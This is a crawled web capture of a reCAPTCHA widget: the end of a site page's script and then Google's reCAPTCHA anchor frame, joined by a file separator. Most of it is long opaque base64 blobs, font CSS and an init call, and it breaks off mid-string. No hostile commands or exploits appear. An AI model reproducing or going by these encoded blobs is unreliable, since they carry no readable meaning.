8Ozw59GwoXDtB5YbRFowrzCiMKSSMKnFcOOw7I6RWXCmE7Cg20ow69yEsOVwo3DtsObEcOkXWrCmMKNXMOPf8KME2rCscOyw6DCmgfDsw18wogsRsKUwoAdw5/[base64]/DhGkgcsO1WE0KPS/[base64]/DlD3ChQorR8O6w658b8OWWAtfwq0SWsOkXMK5WcKICFAcwr8wwo3Dk8ODwqHDn8OOwpRGwqPDgcOMQMKAXcOTdnDChlnCk0bCjGYYw47DrcOBw4tFwpDCnMKcMsOgwrJww4vCvMKJw5/DvMOZwrvDik/CkgHDv2J0AcOBBMOKRFZawq10w5tDwpvDisKHH0DDhgprDMKuRyPDjS5XAsONwr3Cn8OBwrjCt8OdEWHDjcK4w5Mkw4nDjETDompqw6DDqGxnwq/[base64]/eMO2w5vCuhDCiMKGacOpQMKtwo5XwrhEHTtfwoDCgWfDrsKAPsOIwrdHw5NDMsOfwqJhwprCiQ10CzJVbHldw5RXRsKVw41Dw7vDisOww60xw7jDn3jCrsKuwrfDjCbDvCU8wrEANHzCq2Bhw7bDjm/Cvx/Cq8O/w5/DisK3LMOAwrxQw4YxdSRIQ3RCw7lHw7jDtkLDgMO4wqrDoMK1wpPDjcOFdFB5SWZHGHhGXlPDhsK3w5oXw4sMY8KiYcOGwoTDrMOYM8KgwqrCj28fAsO7DnPCvEUIw6DDgyjCpGB3bsOyw5wGw4/CpxB6LS7ClcO1w4UdHsKEw7HDvsOBCMOtwrQaZknCslLCmkJtw4nCn21LWMKFLn7DsxhKw7B5UsKTB8KzK8KpckIewpYMwo9tw4UDw59Nw73DvhQ7U1YhGsKHw7VlcMOUwpDDl8OYPcK+w6PCpVwdBMKoSMKVU2LCrQt/wpZhw5TCpXhzRx5Qw6LCpH5mwpJaAMKFBcOkBzohPjpCwpzCi2d1wp3CulbCqUXDg8KmdV3DnUt+O8Ouw6h8w7I8BMOZP3cFb8KqNsObwr97w6cKfChPcsO3w4vCvMOrPcK/HjDDoMKXMcKIwrTDlsO5woVLw6LDusK1wpd2Imkdwr/DpcKgcHHDtcOkSMO2woYkRMOvSxBfaRTCmMKQf8Ksw6TDg8OIP1nCtwvDrWrCkW16YcOeKcOAw4/[base64]/CiWZoFMK5fmAfQMOMwqRXwox+KW7DkQtRw4JTw4zCisK8w5wkKcO2wozCp8OwLGHCkcKHw6IUw4BMw6haJMKMw5kyw4FXKCDDvFTCm8Kuw6AFw6I4w5/CncKDfsKfdyrDicOZBsOZCEjCsMKsIyDDuXheTlnDlivDp0sufsOGU8KawozDtsKcR8Kpwr1xw4UBSWE+wqATw7rCusOGUsKGwoM4wpE/HsKrwrnCn8OEwrAUH8Kqw45lw5fCn2LCscOqwpzCuMO8w552C8OfUcKXwp7CrxPCrMKUwr8nPQUSL23CtsKmVHYqL8OYAWjCjcONwoPDtRgSw5TDgljDik7ClABoGMKPwrHCknd3woXDkiNCwprDoW7ClcKNO3k4worCrMKgw7jDtmPCnMOFM8OBfyApHjJQV8OGw7/[base64]/DrcOvQMKHfn5XwogiDR90HcKOw7YKB8K9w6rCssOsFWQhWcOPwqzCvU5pwrPCsAHCnwIGw7ctNHQqw6vDmUBtWXjCkhxsw6fCqwXCh3cHwq9wFMOMwprCuDXCnMKDw4wHwrzCrBdGwoJUVcOfX8KNWsKnXWnDgil3JXdhOsO2A3E0w5vDmm/DuMK8w7rCm8KIUV8Pw7BbwqVzJ34tw4vDuS7CsMKHAl7CrBHChkHCvsK/BlJjN0oewpPCs8OeGMKcw4LCvcKsLsKPfcOoSTLCl8OSGHnCu8OPJyVkw6gFYDE3wpN5w58ZcsObwr04w7DCuMOsw4Y1CkXCh1ZNMy3DvlvDvMOUw67CmcOCc8OmworDgwt+w6JHbcK6w6VII2HDqcKVdsKewpcQw55qYShkCcOaw6PCncO7bMOofsO0w6/CuAYuw5rCvMK0Z8KlJw7DvEACwrDCpcKZwoHDvcKbw4xjIcOqw4QgHsKwIVAGwrjDvCs3WWUgOWXDo0vDvT5lfj7DrsKrw5JAS8KYJDNYw4lqfMOgwoJ4w5/[base64]/[base64]/DigvCucOWw7nDs8KHaXTDpUXCmsO2w4TDs8OKwr0dDyPCokwUFhDCq8OsXEvDjE/Cm8OlwpjDpRY2dDhKw7/Dr3jCqCtHLgpOw5rDrxxXVyRWCcKDaMOVNwXDicOZVcOkw6EXX2lnw6vCqsOaIsOlCyUIKsO5w63Cjg3CmFc7wovDtsOWwp7CtMOcw4jCrsO4wqwjw57CjsKAI8K6w5XDpCJWwpMIS1nCs8KSw4vDtcKKXMOBenDDhsOxUl/DlmrDocOZw4IeFsKCw6fDvE7Cl8KpQCt7DsKxQ8O2wpXDtcKJwqcwwpPDo0g8w6bDqMKpw5xdEMKMccKcdnLCt8O9C8KmwotbLk8LasKjw7pYwpFSA8KSLsKZw7PCs1LCusKxL8OBcTfDgcOkZsKiGMO9w5FMwr/[base64]/w6LCqsKdeUrDvcKBVMK4wpdIwr8Jw6HCkRoVwrIZw5fDkQBgwrPDm8OdwpgYXHvCriMUw5DDlB/Do0fCssOUBcKvW8KPwqrCksKawqTChcKCKsK0wpbDtMKww7Fvw7lZcworTWs8U8OKWS/DtsKvZMO5w4p6FT11woNMKcOgGcKLO8Oaw7AewrxcCMOGwqBjO8Kgw50Vw5BwX8KqWMOlCcODEmdpwrrCpWDDvcKXwrnDg8KKRsKqUzZMAVAwYVtQwqscEGbCkMOlwrQOO18kwqsqMEDDtsOJw47DpUPDssOMRMKnPMK/woEzY8OqaHpPeFR9TTrDnwvDisKTf8KlwrTCh8KoSgnCncKjRCvDhsKTLCdxKcKeW8OSw7rDkT3Dm8K/w4zDg8OFwp/[base64]/CmMK0wonDusO2KA4MZlHCiilXwozCuBXCoMO3LMKTHsOtSxptJMK9w7LDp8O8w65NGMObfsKfXsOkLMKgwqlDwqBVw7DCiFZUw5zDonlvwp3CrTF3w4/Dqm87UkJyQsKUw5gOO8KgDcK0NcOAG8Kjb0kJw5dBAiPCnsO/wq7Dv3PCklkRw759NMO4OcKfwqHDt3BmbMOSw4TDrwZsw5nCgcK2wrhxw6jCpsKREizCm8OKQHYfw7TCisKqw588wpQ1w6LDiQRYw53Dn1ldw6HCvcONGcKMwo4tB8KxwrZBw6Zrw5rDkcOew4JALMO5w4/CmsKpwoxMw6HDtsK+w6DDnyrCmmZJSAPDmWcVXTxZfMOzZ8KdwqsEwplcwoXCiB0LwroPwqrDplXChsKOwpzCqsOKEMONwrtPwqI9bG1FOcKiw4FBw7bCvsOcworCiivDu8OXMmckZsOfdRd7elMhWybCrTI5w7/[base64]/CgAw/dcKxH8KQaXbCkWTCimAxEMO5GsOSwpDCn38ew5nCscK6wrl+JwTCmXtuHw/[base64]/DhlHClcO4w5U3OEwrw7MbJ8KCGcOBw70XwpcjNMKmw5bCuMO+EsKvw7tGFT7DqV8HH8OfUxvCuDoHwqXCkkQrw5pFIsK5OxzCoRXDqcOHR0vCrFc6w6lxVMKeL8KWagUibA/CslXClsOKVyHCph7DgEBqdsKxw5Y4wpDCs8KucHF8L25MAcOww6HCq8O5worCtglHw7tkMnvDkMO0Hl7DosOvwr4kC8OEwrfDiDQiRsK3PmnDsmzCvcKiTHRqw5t8ZEXDkQwWwqvDqwPCpWJGw599w5jDjXoRJ8OZQcKrwq0FwoJSwqsawp/DssKgw7fDgybDo8OKGALDhcOhCcK7Sm7DqzUjwotdfcK+w4rDhsO2w4xrwpxmw4oUTTvCtmfCuSoWw4/DgMO8ZMOjOlEVwpMuwrvDssK2wq7DmsKpw6LCgMKpwo51w4QlAyoswpwBacOMw5PDrA9pKREMccOPwovDiMOfLW/DnW/DkTBBNMKPwrTDksKkw5XCi1AwwpvChsOyKMO/wqUbbSjCvMOGMTQzw5LCtQrDkWwKwp1bMRdLVl3ChWjDnsOzW1bDqsKHwo8WesOHwqPDuMOTw5zCh8KmwqbCim3CgmLDucOnLW/CgMOtaTDDisO8wrHCrEDDp8KBESLCs8OKTMK2wo3ChBfDlA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,729],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://celandassociates.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DJuwZ4ySGoSIDW6e1IztaSbHgZ4ZmPcORuru5H1t3d0\\u003d\x22,0,0,null,1,1762262994478,0,0,[177,8],null,[89,34,204,145,19],\x22RC-1MJft-b7DiJkjg\x22,null,null,null,null,null,\x220dAFcWeA6V78uha-B2DZERWBccC8JxHzaIgPPK6tHex5o9Ch62rZu_DxJDaOuMMBWgZ7HrHcRHdXKyExsFev7XSsQDwQZlYOtFrg\x22,1762345794486]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7&co=aHR0cHM6Ly9jZWxhbmRhc3NvY2lhdGVzLmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=8323e7p28v5e
body_size: 45650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="QBmLiP2zu1oRuPfUVidegw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="QBmLiP2zu1oRuPfUVidegw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QBmLiP2zu1oRuPfUVidegw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dp8O9wrwSRgLDhhwQG8OwSsO6w68TwrrCkcOhK8ORw6vDu2bDsS3CslbCtETDvsKSBHHDuQpnAFDChsOnwq/Dl8Klwq/ClcO3wprDkBZteCxowovDrxllSWoSBXEpUsO2wrzClREswqXDnz1XwqBHRMK0DsOrwqXCh8OpRgnDgcKHEVI8wr3DicOHbBkFw49dWcOqwp3DiMO5wqc7w6pRw5/Cl8KtIMO0K14YLcOkwo0jwrDCucKEdsOXwrfDi1bDtsK7csKiUcK0w4hhw4XDhTxAw5LDnsO/w73DklHCjMOddsK6M1VUMwk/ZxNDw5toc8KvCsO2w4DCm8O7w7PDqwrDrsKuAk3CikLCtsO5wrR0GwYKwr10w7h4w43CscOww7rDu8KZWMOYE3U4w4gQwrZfwrQNw7/Dv8OhbRzClsKdfmnCvgzDswrDpcOPwqLCsMO7e8KyR8O7w4UpP8OBG8KAw4MQbmbDo2vDpcOjw53DvFgCN8KRw5YGQ0cDXzMXw5vCq1jCg3IwPn7Dg0LCj8KXw6HDhcOGw5DCm3hlwqHDmkHDocOCw7TDvnV/w6VYIsObw6LCl0khwp/DtMKKw6ZjwofDrkfDpk3DuF/CoMOfwo/[base64]/CnhpDwpbCl8OkUGbCnCkcLzE5w7BPOMKoZxQXw4how7jDpsOTE8KCTsOFXQDDk8K4dyzCqcK6IGo2P8Oqw47DqR/DsjISEcK0QXjCvcKxfhU4SMOHw63DlMOjGxRPwpXDnTTDscK/wqvCo8OSw6oTwpDCqBYcw7x4wodtwphmRDjChcKwwo8cwpRVOxwpw54UC8O5w5fDiX5WHMO1e8K6GsKdw5HDscOZCcKAHMKvwpnCh33DmVHClxTCnsKfw7rCisKVMn/[base64]/w4ECw6jCpykcOsK6HRpBfmrCpsKrJDEowrXDjcKHGMOJw4HCpzo6O8KaSsKpw57CkFAiVGzCuTlDf8KBTcKJwrllEyjCvMOWPhtDdCpOahJrCcK6FEPDhC/Dnx4fw4PDiit5w5V3w77Dlz7DgHRlLSLCv8OpTl7Clm49w7DChhnDmMOaDcK2LyVow6vDsULCuhN7wrfCucOeK8OOD8OGwqXDhsO9dGFSNWTCh8O2GBPDk8K5FMOAe8KeQwfCvhomw5HChTvDgAbDpGFBwoXDq8Kgw43Cm0RQHcOHw5gQcBk/wpUKwr4iJMK1w6QXwoFVDEtZw41iRsKzwoXDrMONw41xMcO6w63CkcOFwpYgTD3Cl8O0FsKoYAfCnCcgwpjCqA/DohUBworCm8OBVcKHOj/[base64]/Z8KXYlfDhsKwem3DnMK3w5JQCF91O8OgF8KRGj95EXPDukbCsA88w6XDlMKhwoNIcQDCrWtwP8K/w7/CmSnCj3bCoMKHWMKRwpg0NsKSE09+w5lnLcOlJzF1wpvDh0YIJnhkw7nDiFwAwqkfw5syUXA1SsKAw5Vtw6dse8KQw7Q0HsKoKMKLHRXDqMOxRwNgw7bCq8ObUjk2LQLDv8OFw6RFIBYDw7g7woTDoMKNWcOQw6Qrw4vDp0XDq8KswpjDg8O/YMKaRsOfwpPCmcK6SMKZN8Kzw67Du2PDlk3CohFwE3TCusOGwpnDiGnDr8O9wr90w5PCu3QBw6LDggEfbsKbfCfDvHnDkT7DtD/ClMKmw5I/TsKwe8OEOMK0ecOvwpXClsKZw7RMw49fw4BVDXvDnjzChcKra8ONwppXw7LDmQ3DlsOsKkcPFsOyNsKKHWTChcO7FRdcPMKgwpB4KmfDulRHwpkSVcKaGnh0w5nDlRXCk8OjwqBrFsOywqzCv3IQw6kKS8OjOjHCgR/DtF8LdyTCisOGwq3DiidfVkNKYsKQwoRwwp16w5HDkG4dKQnCoCXDlsKpGCrCrsOUw6UIw5ZLw5U7wqFpA8KoekQALsOmwoHCm1Iww5nDq8OAwqFmVMKHBsKRwpkJwr/CgFLCusOyw53Ch8KBwqB1w5nCt8KxTEQNw5nChcOAw5A+WsKPegE/wpl6RnTCk8Opw7R9AcOBLykMw4nCryM/[base64]/wrTDgcOYODbDtHbDqHXDs0klVDdHw5XCqQHDp8O5w5rCscK2wp5bG8OQw6pIGiUCwr1cw7JrwpDDmXE7wo7CmDcOAMO6wp7CicKCbk/[base64]/SsOvK2Msw6TDt8OGGMKpwqDCpF9ZB8KIcXQfKsOrXSXCncKWaHTCicKuwqhDbsKEw67DvsOSOHgUPxnDrH8OT8KHQx/CjMOvwp3ChsKQFcKow55cb8KXDcKAVG9JJz/DsSpww4wswpLDpcOwI8O9d8O/[base64]/fcKHXTnCrcK6w6TDk8KNGcOhwpFZTyUzwoXCuMOaG3HCmcOmw4bCo8OLwoUyH8KJYUoHDm5RIMOkWsKZNMOUdR7CgRLDp8Ouw41/[base64]/R8KAdwYPGsKOPwVnw49mP8OaLS5IJsOZwrNiH8KOYyjCt0k6w6JYwrPDj8Ozw7DCsHLCr8K7Z8KxwpnCmcKZaHTDvcK/wp/CpEXCs39Aw6jDoyk6w7F+TzHCtcKZwrvDnmfClG/CkMKywqZHw4YIw7VBw7gLwpzDhDkZD8OIScOSw6zCpAAvw6VkwrY+L8O7wqzCnzPChcKWFcO9e8Ksw4HDnE7DtjBpwrrCocO9w7Mqwoxqw5DCjMOdcQ7DmWtANVLCuB/CmxXCkxlRPyTCmsK1BjZywqbCqU3DvsORL8K9MGFqYcOjXsKUw5nCkFvCi8KmOsOaw5HCi8KNw5tmNHjCr8O0w6Zzw7vCmsKFSsKZYMKxwqXDlMOpw48XZ8OrQsKmXcOewrobw714XlZwBg/[base64]/[base64]/Dm8OFcQ/Dl8ORwp9nHsK7w7TDh2jCvcKLw6EIw49+UsKgO8O+LMK9YcKuP8O+aVDCt0jCmcOww7rDpz/Co2M/w4gCGFzDo8Oww6vDvsOjd0zDgAbCncKVw6XDhmpMWMKwwrB6w5DDmSnDu8KKwrs2w68xe2/Dgh05Wi7DisOjFcOHFMKUw67CsQt1ScOgwp10w67CrU5gTMONwrE9wq/DuMK9w7tvw5kWJj9uw4o1Ai3CscKkwqgAw4bDuDliwrtAby0aT3bDvkFmwp/DgsKTasKdNcOnTiHCv8K6w7TDt8K3w7RGwqNCPybDpwPDjAh3wrLDlWc9c2TDrn18UB8pw6zDuMKZw5Raw67CocOHDMO8OMKwI8KGI1VgwrvDmx3CuC7DpwrCgmvCi8KaKsOscnABA2MIGMO4w5Rlw4BrAMKhwqHDvTE4FwFQw5/CmhwPXxzCvilnwpXCqDE/JsKwR8KswrvDr2xUwq0ZwpLChMKQw5zDviE5wq4Iw7Q6wr7CpEd6w69GJQ4Xw6sBFsOFwrvDmHsqwrg6PsOZw5LCjcOlwrLDpkMnayVUNC/DnMKmORbCqRQ/L8KkesOLwog8woLDi8O3A3ZUR8KDZMOuZMKywpUSw7XCp8ODEMOzcsOlwpNDThhXw6MowrVAIjktOG3CrcOkRwrDjMO8wr3Clw/[base64]/[base64]/Dnx5DVcORw7kGwp3DocOfw5Z2wrBdA8O3R8K3LhjCrsKZw7lHKcKQwoBvwpLCmTDDpMOfCS3CnFQGYADCoMODbsKbwpcOw5TDrcOiw5bCv8KIP8OawpJ0w7fCoDvChcOGwpTDmsK4w71uwoR3ZHNTwpl0M8O0OMOywqI/w7LCj8OLw64VPSjCjcOyw6XCsCbDm8KfH8OZw5vDjsO1w5bDuMK4w6jCkDwUeHRnHMKsdzTCtQbCqHcyAHYxWsO9w5vDsMKzIMK2w5Q0UMOHHMKew6MPwqo3csKUw6IOwofCu1UiQk4Vwr/[base64]/[base64]/[base64]/DtcOoKMOsw7zCiAtmRsKeb3rDlnzCkGg/w68tMcO2bcO3w73CpzLDg1IBI8O3wq5+T8O+w7nDscOIwqNkd0IMwpPCi8OLYQpGWz7Cig8gbcOdVMOcJ14Nw7vDgwDDs8KATcK2XMKxB8O/[base64]/w5oCf8KOw6bDmsKUAsKNw4nClcKEwobCiU0NEMK9wrlew7wOGcKlwobCgsKLMTTCqcOWUyXCs8KUAinCjsKTworCrXjDljDCgsOqwr9vw4/[base64]/CpsK3w7Zpw4xIGsK4w6TDgmXDh8O/wqp1w7TDj8OOw4DCkC7DsMKAw6M8bsO1YA/CjMOVw4lVR09Qw4AqY8OxwprCpl7Dp8O8wofClVLClMOfc17DgTTCuiLDrkoxYsKTI8Ose8KOS8OEw55qVMOrak9Pw5lUNcK8w4TDjCEnETF/[base64]/wojCunvCpxEyCXXCpcKdGjzDvcKJGmzDnsKGXX/[base64]/DocOjQ8OzOTtRw5BUNsO2aQJ5w6TDv8K0ZnbCj8KjRmZJZsKHVMOUEn7DojIOw6MyKW7DhllTU1TDvcKTGsKKwp/[base64]/[base64]/[base64]/[base64]/DgT5Yw5hxDj8Rw5DDnDYGwovDp8KddMOww7vDnyzDozx+w4fDqHNaSxRlAUHDpjRSI8OyRFjDpsOmwosLeisow643wo47VVPCtsKCD3NWJDIsw4/ChsOaKAbClGnDgkkSZ8OydsKWw4QrwprDhcKAwoTCt8ORwp1pEMK0wqhtKsKow4fCkm/CrMO4wobCmkFsw6zCum/Ct27CocKCeCvDgkZBw7PCoC0yw6XDssKPwoXDgRnDv8KLw49GwqHDrW7Cj8KDPh0hw5PDrQzDg8KrasORUcOoMU3Dq1Fzb8KLWsOsCjLDpcOaw6lKKXjDvGoFR8K/w4HClcKeT8OuHsK/FsKOw6nDukfDjxPDosKlfcKkwoJbwrHDtDhdXn/[base64]/CuHvDtQPCpwDDg8OhdsKyYMOqUcKpwpTDnMORdHXCt1pUwp0jw